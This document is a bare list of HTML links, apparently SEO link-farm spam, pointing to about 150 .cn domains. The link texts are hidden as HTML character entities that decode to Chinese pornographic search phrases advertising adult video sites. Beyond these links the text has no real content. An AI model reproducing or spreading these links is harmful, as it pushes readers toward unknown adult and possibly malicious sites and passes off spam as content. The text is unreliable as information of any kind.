<a href="http://ahwhgx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://yldb.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cadno.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://365wan.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://shsbby.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://luomanya.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://dyjcz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://136ss.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://btrf.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://sa1.com.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://airshaft.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huixinnet.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://wawdy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ciegi.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://yteduclassu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iiyd.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://360pc.com.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edle.com.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://realside.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://opemt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://smelt.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://batterypie.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://red56.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://zlcpv.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://yafriend.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://szboling.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://gm372.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cablct.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tp3c.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://hzixi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvworm.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://konkaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cc150.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://systemweb.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://all166.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://toag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fj010.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://nppingan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://llul.com.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://carrack.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://epmp.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://magicq.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://palnew.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://360y.net.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://hhmc.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fj010.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gispub.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stglass.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytt021.com" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wx86.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://zqcid.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://tm11.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://grobal.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://m832.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbgypjg.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pos163.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://cyzxpx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zftour.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gensung.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanpany.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://benyuanhealth.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mr12.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://calindo.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://airshaft.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://daakaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://xjftn.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://risingcon.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4yao.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jaytime.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wuan114.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eletgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://jclight.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89game.com.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whsahoo.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fjtcn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f04.com.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shachong110.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://imwxm.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://6kvod.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://cczo.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x7EA7;r&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sren.com.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://z423.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://languagecourse.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaiyun51.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzly864.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
